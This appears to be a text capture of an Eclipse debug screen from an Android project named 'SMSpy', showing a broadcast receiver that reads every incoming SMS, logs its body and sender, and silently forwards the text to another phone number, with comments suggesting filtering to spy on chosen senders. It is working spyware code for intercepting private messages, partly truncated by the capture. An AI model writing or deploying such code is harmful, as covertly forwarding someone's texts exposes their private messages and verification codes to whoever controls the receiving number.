 Debug - SMSpy/src/cn/njcit/soft/safe/smspy/SMReciver.java - ADT
File Edit Source Refactor Navigate Search Project Run Window Help
Quick Access Java Debug DDMS
Debug
(x)= Variables Breakpoints
MainActivity... fragment_mai... SMReciver.java strings.xml »5
SmsMessage mes = SmsMessage.createFromPdu((byte[]) obj);
String body = mes.getMessageBody();
String sender = mes.getOriginatingAddress();
Log.i("smspy: ","内容:"+body);
Log.i("smspy: ","发信人:"+sender);
//获取系统的SmsManager，用来转发短信
SmsManager smmanager=SmsManager.getDefault();
//短信内容的长度是有限的，要根据短信长度截取，然后逐条发送。
List<String> all=smmanager.divideMessage(body);
Iterator<String> it=all.iterator();
while(it.hasNext()){
//10086也可以使用本机号码，但后果自负，o(^▽^)o
//当然你也可以对发信人进行过滤，只监听指定号码的短信，实在太
//逐条发送短息
smmanager.sendTextMessage("10086", null, it.next(), null
}
Conte
Search
Relate
Bookr
Index
LogCat
Saved Filters
All messages
Search for messages. Accepts Java regexes. Prefix with p verbose
Tag Text
smspy: 有短信来了
smspy: 内容:hahahahhaahahha
smspy: 发信人:10000
SmsReceiverS... handleSmsReceived messageUri: content://sms/34 t
»5
Android
troul
[201
[201
[201
[201
[201
[201
[201
Writable Smart Insert 32 : 39 149M of 290M Android SDK Content Loader